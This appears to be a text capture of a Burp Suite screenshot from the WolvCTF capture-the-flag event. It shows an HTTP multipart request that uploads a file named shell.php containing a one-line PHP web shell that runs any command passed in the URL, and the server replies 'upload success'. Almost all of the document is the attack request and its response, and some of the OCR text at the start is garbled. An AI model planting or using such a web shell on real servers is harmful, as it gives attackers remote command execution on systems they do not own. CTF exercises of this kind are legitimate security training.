 Request
Pretty Raw Hex Hackvertor \n
U1ZGYwZTE2YzQ2YmFjMDMzYmEwYjI3ZjI5YmJjYzcwZTY3MzFmNDkwNTc5ZjQwZmVmZTVjMjE5
NmFhZjI5YzE1Mzk2OWYyODMQ4fOpt-Ux
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://wolvctf.io/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: multipart/form-data;
boundary=---------------------------735323031399963166993862150
16 Content-Length: 240
17
18 -----------------------------735323031399963166993862150
19 Content-Disposition: form-data; name="f"; filename="shell.php"
20 Content-Type: text/plain
21
22 <?php system($_GET['cmd']); ?>
23 -----------------------------735323031399963166993862150--
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 X-Powered-By: PHP/8.3.1
3 Content-Type: text/html; charset=UTF-8
4 X-Cloud-Trace-Context: 0f976ec984add763b05083913b4936f8;o=1
5 Set-Cookie: GAESA=
CoABMDBhMjI0MDRkY2Y0YjcyZWVmNDk4NTdkZGVlYTExN2IxMjdjYjU5M2NiNjJjZDIzZm
ExYjUzMzg5Mjk0OTYzOGQ4M2Y5Mjk0NDE3YTEzZWY5OTY2NzlhOTdhMGJiZjE4ZTIzZmY1
MmM3ZWRmNzZiMGJlZGRiMWY2MDM2MDhiOWMQkpmNuuUx; expires=Thu, 18-Apr-2024
15:10:12 GMT; path=/
6 Date: Tue, 19 Mar 2024 15:10:12 GMT
7 Server: Google Frontend
8 Content-Length: 14
9 Expires: Tue, 19 Mar 2024 15:10:12 GMT
10 Cache-Control: private
11 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
12
13 upload success
Inspector
Notes